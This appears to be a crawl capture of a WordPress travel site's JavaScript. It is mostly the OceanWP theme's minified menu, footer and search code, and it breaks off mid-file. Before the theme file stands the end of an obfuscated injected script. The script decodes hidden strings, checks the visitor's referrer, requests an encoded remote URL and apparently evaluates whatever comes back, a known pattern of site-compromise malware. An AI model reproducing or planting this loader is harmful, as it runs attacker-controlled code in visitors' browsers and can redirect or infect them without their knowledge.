H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4
body_size: 7076
content:
!function a(n,i,r){function o(t,e){if(!i[t]){if(!n[t]){var l="function"==typeof require&&require;if(!e&&l)return l(t,!0);if(s)return s(t,!0);throw(l=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",l}l=i[t]={exports:{}},n[t][0].call(l.exports,function(e){return o(n[t][1][e]||e)},l,l.exports,a,n,i,r)}return i[t].exports}for(var s="function"==typeof require&&require,e=0;e<r.length;e++)o(r[e]);return o}({1:[function(e,t,l){"use strict";Object.defineProperty(l,"__esModule",{value:!0}),l.options=void 0;var a=oceanwpLocalize;l.options=a},{}],2:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.fadeOutNav=l.fadeInNav=l.isSelectorValid=l.isElement=l.getSiblings=l.visible=l.offset=l.fadeToggle=l.fadeOut=l.fadeIn=l.slideToggle=l.slideUp=l.slideDown=l.wrap=void 0;var n=a(e("@babel/runtime/helpers/typeof"));l.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,l=window.getComputedStyle(e).display;"none"===l&&(l="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=l;var a=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(a,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}l.slideDown=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}l.slideUp=r;l.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?i:r)(e,t)};function o(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}l.fadeIn=o;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}l.fadeOut=s;l.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?o:s)(e,t)};l.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};l.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};l.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var l=e.parentNode.firstChild;l;)1===l.nodeType&&l!==e&&t.push(l),l=l.nextSibling;return t};l.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});l.isSelectorValid=e;l.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};l.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/typeof":16}],3:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/defineProperty")),i=a(e("@babel/runtime/helpers/classCallCheck")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet"));function s(t,e){var l,a=Object.keys(t);return Object.getOwnPropertySymbols&&(l=Object.getOwnPropertySymbols(t),e&&(l=l.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,l)),a}function u(t){for(var e=1;e<arguments.length;e++){var l=null!=arguments[e]?arguments[e]:{};e%2?s(Object(l),!0).forEach(function(e){(0,n.default)(t,e,l[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(l)):s(Object(l)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(l,e))})}return t}var c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap,h=new WeakMap;l.default=function e(){var l=this;(0,i.default)(this,e),c.set(this,{writable:!0,value:{mainSection:document.querySelector("#main")}}),d.set(this,{writable:!0,value:null}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,c,u(u({},(0,o.default)(l,c)),{},{WPAdminbar:document.querySelector("#wpadminbar"),siteFooter:document.querySelector("#footer"),calloutFooter:document.querySelector("#footer-callout-wrap"),footerBar:document.querySelector("#footer-bar"),parallax:document.querySelector(".parallax-footer"),html:document.querySelector("html"),body:document.body,wrapSection:document.querySelector("#wrap")}))}}),p.set(this,{writable:!0,value:function(){window.addEventListener("load",(0,o.default)(l,y)),window.addEventListener("resize",(0,o.default)(l,b))}}),y.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),b.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),m.set(this,{writable:!0,value:function(){var e,t;document.body.classList.contains("has-fixed-footer")&&(e=null!==(t=null===(e=(0,o.default)(l,c).WPAdminbar)||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0,t=null!==(t=null===(t=(0,o.default)(l,c).footerBar)||void 0===t?void 0:t.offsetHeight)&&void 0!==t?t:0,(0,o.default)(l,c).html.offsetHeight-e<window.innerHeight?((0,o.default)(l,c).wrapSection.style.cssText="\n                display: flex;\n                flex-direction: column;\n                min-height: calc(100vh - ".concat(e,"px - ").concat(t,"px);\n            "),(0,o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop="auto":(0,o.default)(l,c).siteFooter&&((0,o.default)(l,c).siteFooter.style.marginTop="auto"),(0,r.default)(l,d,"changed")):"changed"===(0,o.default)(l,d)&&(((0,o.default)(l,c).wrapSection.style.cssText="",o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop=null:(0,o.default)(l,c).siteFooter.style.marginTop=null,(0,r.default)(l,d,null)))}}),h.set(this,{writable:!0,value:function(){(0,o.default)(l,c).body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e,t=0;t+=null===(e=(0,o.default)(l,c).parallax)||void 0===e?void 0:e.offsetHeight,(0,o.default)(l,c).calloutFooter&&((0,o.default)(l,c).calloutFooter.style.bottom="".concat(t,"px"),t+=(0,o.default)(l,c).calloutFooter.offsetHeight),(0,o.default)(l,c).mainSection.style.marginBottom="".concat(t,"px")},10)}}),(0,o.default)(this,c).mainSection&&((0,o.default)(this,f).call(this),(0,o.default)(this,p).call(this))}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],4:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),r=a(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../../constants"),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){(0,i.default)(l,u,{menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu"),menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),header:document.querySelector("#site-header"),topbar:document.querySelector("#top-bar"),body:document.body})}}),d.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuContents.forEach(function(e){var t,l=e.parentNode,a=(0,s.offset)(l).left,n=parseInt(window.getComputedStyle(e).width),i=a-n/2<0?(t=a-10,0):(t=n/2,l.offsetWidth/2);o.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(i,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(i,"px")),window.innerWidth-a-t+i+n<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-a-l.offsetWidth-10,"px"))})}}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,p)),e.addEventListener("keydown",(0,r.default)(l,p))}),(0,r.default)(l,u).topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,y)),e.addEventListener("keydown",(0,r.default)(l,y))})}}),p.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).header.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");(0,r.default)(l,b).call(l,t,e)}}),y.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).topbar;(0,r.default)(l,b).call(l,t,e)}}),b.set(this,{writable:!0,value:function(e,t){var l=t.currentTarget,t=l.querySelector(".megamenu"),l=parseInt((0,s.offset)(l).left-(0,s.offset)(e).left);t&&(t.style.left="-".concat(l,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),(0,r.default)(this,c).call(this),(0,r.default)(this,d).call(this),(0,r.default)(this,f).call(this)}},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],5:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap;l.default=function e(){var r=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",(0,o.default)(r,d))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseover",(0,o.default)(r,f)),e.addEventListener("mouseout",(0,o.default)(r,p)),e.addEventListener("keydown",(0,o.default)(r,y))})})}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),f.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||((0,i.default)(r,u,e.currentTarget),(0,o.default)(r,b).call(r,(0,o.default)(r,u)))}}),p.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&!(0,o.default)(r,u).contains(e.relatedTarget)&&((0,o.default)(r,m).call(r,(0,o.default)(r,u)),(0,i.default)(r,u,null))}}),y.set(this,{writable:!0,value:function(e){var t,l,a,n,i;(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||(t=9===e.keyCode,!(l=e.shiftKey)&&t&&(0,o.default)(r,f).call(r,e),(0,o.default)(r,u)&&(a=(i=(0,o.default)(r,u).querySelectorAll("ul.sub-menu a"))[0],n=i[i.length-1],i=document.activeElement,!l&&t&&n===i&&(0,o.default)(r,p).call(r,e),l&&t&&a===i&&(0,o.default)(r,p).call(r,e)))}}),b.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu )");e.classList.add("sfHover"),t&&(0,s.fadeInNav)(t,{callback:function(){}})}}),m.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu )");e.classList.remove("sfHover"),t&&(t.style.pointerEvents="none",(0,s.fadeOutNav)(t,{callback:function(){t.style.pointerEvents=null,e.classList.contains("sfHover")&&(0,o.default)(r,b).call(r,e)}}))}}),(0,o.default)(this,c).call(this)}},{"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],6:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/defineProperty")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=new WeakMap,u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),s.set(this,{writable:!0,value:void 0}),(0,i.default)(this,"mobileOverlayInput",void 0),u.set(this,{writable:!0,value:function(){(0,r.default)(l,s,{forms:document.querySelectorAll("form.header-searchform")})}}),c.set(this,{writable:!0,value:function(){var e;l.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.value&&l.mobileOverlayInput.closest("form").classList.add("search-filled")}}),d.set(this,{writable:!0,value:function(){var e;(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),(0,o.default)(this,u).call(this),(0,o.default)(this,c).call(this),(0,o.default)(this,d).call(this)}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],7:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault"),n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldGet")),r=a(e("./menu/menu")),o=a(e("./menu/mega-menu")),s=a(e("./search/search")),u=a(e("./footer")),c=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),c.set(this,{writable:!0,value:function(){t.menu=new r.default,t.megaMenu=new o.default,t.search=new s.default,t.footer=new u.default}}),d.set(this,{writable:!0,value:function(){document.addEventListener("keydown",(0,i.default)(t,f))}}),f.set(this,{writable:!0,value:function(e){13===e.keyCode&&document.querySelector(".skip-link").addEventListener("keydown",function(e){var t=document.getElementById("main");t.tabIndex=-1,t.focus()})}}),(0,i.default)(this,c).call(this),(0,i.default)(this,d).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.theme=new e},{"./footer":3,"./menu/mega-menu":4,"./menu/menu":5,"./search/search":6,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/interopRequireDefault":15}],8:[function(e,t,l){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,l){t.exports=function(e,t,l){if(t.set)t.set.call(e,l);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=l}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,l){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,l){t.exports=function(e,t,l){if(!t.has(e))throw new TypeError("attempted to "+l+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,l){var a=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),a(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":8,"./classExtractFieldDescriptor.js":11}],13:[function(e,t,l){var a=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,l){return t=n(e,t,"set"),a(e,t,l),l},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":9,"./classExtractFieldDescriptor.js":11}],14:[function(e,t,l){t.exports=function(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],15:[function(e,t,l){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],16:[function(e,t,l){function a(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=a=function(e){return typeof e}:t.exports=a=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 